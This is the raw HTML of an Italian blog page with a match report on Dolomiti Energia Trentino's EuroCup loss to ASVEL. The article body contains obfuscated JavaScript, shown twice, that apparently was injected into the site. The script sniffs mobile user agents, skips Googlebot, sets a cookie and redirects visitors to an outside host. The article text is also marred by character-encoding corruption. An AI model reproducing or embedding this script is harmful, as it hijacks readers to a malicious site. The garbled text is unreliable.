)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Condividi</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.trentoblog.it/?p=95798" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=Dolomiti+Energia%2C+bruciante+sconfitta+di+12+contro+l%E2%80%99ASVEL&url=http://www.trentoblog.it/?p=95798" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
						<li><a href="http://pinterest.com/pin/create/button/?url=http://www.trentoblog.it/?p=95798&amp;description=Dolomiti+Energia%2C+bruciante+sconfitta+di+12+contro+l%E2%80%99ASVEL&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2017-11-15T17:03:21+01:00","datePublished":"2017-11-15T17:03:21+01:00","dateModified":"2018-04-26T20:12:52+02:00","headline":"Dolomiti Energia, bruciante sconfitta di 12 contro l&#8217;ASVEL","name":"Dolomiti Energia, bruciante sconfitta di 12 contro l&#8217;ASVEL","keywords":[],"url":"http:\/\/www.trentoblog.it\/dolomiti-energia-bruciante-sconfitta-di-12-contro-lasvel\/","description":"Un ultimo quarto da incubo (23-13) costringe la Dolomiti Energia Trentino ad incassare un altro ko esterno in EuroCup, con i francesi capaci anche di ribaltare il risultato della\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdandata: si compl","copyrightYear":"2017","publisher":{"@id":"#Publisher","@type":"Organization","name":"Trento Blog","logo":{"@type":"ImageObject","url":"http:\/\/www.trentoblog.it\/wp-content\/uploads\/trentoblog@2x-1.png"},"sameAs":["https:\/\/www.facebook.com\/TrentoBlog\/","https:\/\/twitter.com\/TrentoBlog","https:\/\/plus.google.com\/+trentoblog?hl=it","https:\/\/www.youtube.com\/user\/TrentoBlogTv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.trentoblog.it\/dolomiti-energia-bruciante-sconfitta-di-12-contro-lasvel\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Trentoblog","url":"http:\/\/www.trentoblog.it\/author\/spovolo\/"},"articleSection":"Aquila Basket Trento,evidenza","articleBody":"\n\n\nUn ultimo quarto da incubo (23-13) costringe la Dolomiti Energia Trentino ad incassare un altro ko esterno in EuroCup, con i francesi capaci anche di ribaltare il risultato della\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdandata: si complica la strada per la qualificazione dei bianconeri LEGGI IL CS UFFICIALE\n\n\nLa Dolomiti Energia Trentino esce doppiamente sconfitta dal Round 6 di 7Days EuroCup a Villeurbanne: contro la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdASVEL, inA\u00ef\u00bf\u00bdun match importante per determinare i delicati equilibri del gruppo D, i bianconeri perdono 79-67 e lasciano per strada anche la differenza punti negli scontri diretti dopo la vittoria 85-75 del match di andata. Ancora orfana di GutiA\u00ef\u00bf\u00bdrrez e Shields, la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdAquila si A? aggrappata ai punti e al carisma di capitan Forray (14 a referto) e alle fiammate di Sutton (14, 7 rimbalzi e 3 assist) e Behanan (13), ma alla lunga ha pagato le proprie pessime percentuali al tiro da fuori (3\/21 di squadra da tre) e un ultimo quarto macchiato da troppe palle perse e rimbalzi offensivi concessi ai francesi, autori di un parziale di 23-13 negli ultimi 10a\u00ef\u00bf\u00bd\u00ef\u00bf\u00bd.\nDomenica 19 novembre alle 17 i bianconeri torneranno in campo al PalaTrento contro la VL Pesaro (bigliettiA\u00ef\u00bf\u00bdonline a questo link), un match importante per la classifica e il morale dei trentini prima della pausa nazionali delle due settimane successive.\nDopo 5 punti consecutivi di Watkins A? Trento a trovare per prima il modo di mettersi in azione con continuitA\u00ef\u00bf\u00bd: Flaccadori colpisce dal centro area dopo un rimbalzo da\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdattacco, Silins firma 4 punti da\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdautore attaccando il ferro. Forray suona la carica con un grande assist per Sutton e un recupero di furbizia (9-12), ma i padroni di casa escono alla grande dal primo timeout della partita piazzando un 5-0 di mini-break: A? una tripla di Beto Gomes (dopo lo 0\/6 dalla\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdarco di squadra in apertura di match) a rimettere avanti i bianconeri prima del canestro di Kaba che chiude i primi 10a\u00ef\u00bf\u00bd\u00ef\u00bf\u00bd (18-17).\nBehanan riapre le danze con una gran schiacciata e un gioco da tre punti su assist di Sutton, capace poi pochi istanti dopo di recuperare palla e volare a inchiodare il canestro del +4 (20-24). Harper e Forray colpiscono dalla\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdarco, la partita prosegue sui binari della\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdequilibrio: Watkins dalla lunetta fa 31 pari, poi A? Slaughter con due triple consecutive a riportare avanti i suoi (37-36) prima che sia ancora Kaba a segnare gli ultimi punti prima della\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdintervallo, con i francesi avanti di 3.\nLa\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdASVEL prosegue il suo buon momento anche ad inizio secondo tempo, raggiungendo anche il +6: il capitano Toto Forray (giA\u00ef\u00bf\u00bd 14 punti a metA\u00ef\u00bf\u00bd del terzo quarto) si inventa un paio di canestri pazzeschi per tenere in partita i suoi, ma i padroni di casa colpiscono a ripetizione arrivando con troppa facilitA\u00ef\u00bf\u00bd intorno al ferro per comode conclusioni. Una\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdaccelerata a firma Sutton riporta in scia gli ospiti, poi A? Franke a segnare i liberi del nuovo vantaggio bianconero, la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdultimo della partita (50-51 a 3a\u00ef\u00bf\u00bd\u00ef\u00bf\u00bd dalla fine del terzo quarto). Il finale di parziale sorride ancora una volta ai biancoverdi: 56-54.\nBehanan contiene i francesi con un ottimo fallo e canestro e poi convertendo in due punti un rimbalzo in attacco ad alte quote: la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdAquila torna a mostrare gli artigli in difesa, ma continua a litigare con le proprie percentuali al tiro da fuori. Noua schiaccia e converte il libero aggiuntivo che vale il nuovo +6, Gomes perA? sblocca la situazione dalla\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdarco e il canestro di Silins da sotto tiene incollati gli ospiti (65-64 e timeout per coach Jackson a poco piA? di 4a\u00ef\u00bf\u00bd\u00ef\u00bf\u00bd dalla fine). Un antisportivo fischiato alla\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdala lettone e una palla persa di Forray ridanno ossigeno ala\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdASVEL, una tripla di Roberson consegna ai padroni di casa il massimo vantaggio, ampliato poi dai liberi di Watkins dopo una serie infinita di rimbalzi da\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdattacco concessi dei bianconeri (72-64). I bianconeri si disuniscono, ed A? ancora una tripla di Roberson a chiudere i conti alla\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdAstroballe.\n&nbsp;\nMAURIZIO BUSCAGLIA (Coach DOLOMITI ENERGIA TRENTINO):A\u00ef\u00bf\u00bda\u00ef\u00bf\u00bd?Oggi abbiamo giocato 35 minuti di buon basket, meglio di quanto fatto nelle ultime due gare dove ne avevamo prodotti solo 26-27. Ci manca ancora un passo, ma A? quello piA? importante. PerchA\u00ef\u00bf\u00bd stasera nei minuti finali abbiamo forzato due o tre tiri andando di fretta, in altrettante occasioni non ci siamo accoppiati bene in transizione, e questo ci A? costato caro. Mai come stasera ci sarebbe servito avere rotazioni piA? profonde, con GutiA\u00ef\u00bf\u00bdrrez e Shields a darci soprattutto un aiuto importante nel tenere alta la pressione. Per aggiungere al totale quei minuti finali che ci sono mancati dobbiamo partire soprattutto dalla difesa, che oggi non abbiamo avuto nel momento chiave della\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdincontroa\u00ef\u00bf\u00bd?.\n&nbsp;\nASVEL Villeurbanne 79\nDolomiti Energia Trentino 67\n(18-17, 39-36; 56-54)\nASVEL Villeurbanne: Maledon ne, Slaughter 10 (2\/4, 2\/9), Kaba 8 (3\/4), Noua 15 (6\/9, 0\/1), Briki ne, Nelson 6 (1\/2, 0\/2), Roberson 13 (1\/1, 3\/10), Watkins 12 (4\/10), Lighty 7 (3\/4, 0\/4), Harper 8 (1\/3, 2\/2). Coach Jackson.\nDolomiti Energia Trentino: Franke 3, Sutton 14 (7\/14, 0\/1), Silins 8 (4\/5, 0\/5), Baldi Rossi 2 (0\/2, 0\/1), Forray 14 (4\/11, 1\/4), Flaccadori 5 (2\/6, 0\/3), GutiA\u00ef\u00bf\u00bdrrez ne, Gomes 8 (1\/3, 2\/5), Behanan 13 (5\/8, 0\/2), Lechthaler ne, Shields ne. Coach Buscaglia.\nArbitri: Mogulkoc, Papapetrou, Ovinov.\nNote: Tiri da due: ASVEL 21\/37, Trentino 23\/49. Tiri da tre: ASVEL 7\/29, Trentino 3\/21. Tiri liberi: ASVEL 16\/26, Trentino 12\/16. Rimbalzi: ASVEL 43 (Watkins 12), Trentino 39 (Sutton e Gomes 7). Assist: ASVEL 17 (Lighty 7), Trentino 15 (Behanan 4). Recuperi: ASVEL 6 (6 giocatori con 1), Trentino 4 (4 giocatori con 1).\n\n\nvar _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}"}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.trentoblog.it/lezioni-di-storia-quando-la-moda-guarda-a-oriente-domenica-19-novembre/" rel="prev"><span>Precedente</span> &#8220;Lezioni di Storia&#8221;: quando la moda guarda a Oriente, domenica 19 novembre</a></div>
			<div class="post-next"><a href="http://www.trentoblog.it/menu-di-natale-ad-arco-corso-di-cucina/" rel="next"><span>Successivo</span> MENU&#8217; DI NATALE AD ARCO &#8211; CORSO DI CUCINA</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articoli correlati</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/espressionismo-in-pittura-e-scultura-a-riva-del-garda/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Espressionismo-in-pittura-e-scultura_imagefull-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/espressionismo-in-pittura-e-scultura-a-riva-del-garda/" rel="bookmark">Espressionismo in pittura e scultura a Riva del Garda</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>8 Dicembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/corso-di-cucina-consapevole-veg-e-senza-glutine/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" srcset="http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1-310x165.jpg 310w, http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1-575x305.jpg 575w, http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1-768x408.jpg 768w, http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1-1024x544.jpg 1024w, http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1.jpg 1200w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/corso-di-cucina-consapevole-veg-e-senza-glutine/" rel="bookmark">CORSO DI CUCINA CONSAPEVOLE VEG E SENZA GLUTINE</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>10 Settembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/al-muse-per-conoscere-dal-vivo-il-migliore-amico-delluomo/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Musi-al-MUSE-usata-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/al-muse-per-conoscere-dal-vivo-il-migliore-amico-delluomo/" rel="bookmark">Al Muse per conoscere dal vivo il migliore amico dell’uomo</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>27 Giugno 2019</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Vedi anche</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.trentoblog.it/emanuele-masi-le-arti-e-il-futuro-verso-la-35-edizione-del-festival-bolzano-danza/">
					<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Emanuele-Masi-_-BZD_ph_TiberioServillo-1-copia-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Emanuele Masi - Bolzano Danza - Ph Tiberio Servillo" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.trentoblog.it/emanuele-masi-le-arti-e-il-futuro-verso-la-35-edizione-del-festival-bolzano-danza/" rel="bookmark">Emanuele Masi &#8211; Le Arti e il futuro, verso la 35^ edizione del Festival Bolzano Danza</a></h2>
			<p>Riccardo Lucatti intervista Emanuele Masi, il funzionario della Fondazione Haydn di Bolzano e Trento, dal &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dolomiti-energia-bruciante-sconfitta-di-12-contro-lasvel/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="http://www.trentoblog.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commento</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='95798' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Seguici anche su Facebook 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="http://www.facebook.com/plugins/likebox.php?href=http://facebook.com/trentoblog&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear">
</div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<b>Trento Blog</b> è un supplemento alla testata Blogosphera, registrata presso il tribunale di Trento (n. 1369/08)
<strong>Blogosphera</strong>: Direttore responsabile: Andrea Bianchi - Editore: Etymo srl
Redazione: c/o Etymo srl - Via Brescia, 37 - 38122 Trento (TN) - tel. 0461.236456 - redazione@etymo.com
<a rel="cookie-policy" href="http://www.trentoblog.it/uso-dei-cookie/" target="_blank">Policy di utilizzo dei cookies</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, Etymo s.r.l. P.IVA 02242430219		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Vai in cima"></div>
<div id="fb-root"></div>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"Nessun risultato ","lang_results_found":"Risultati trovati"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>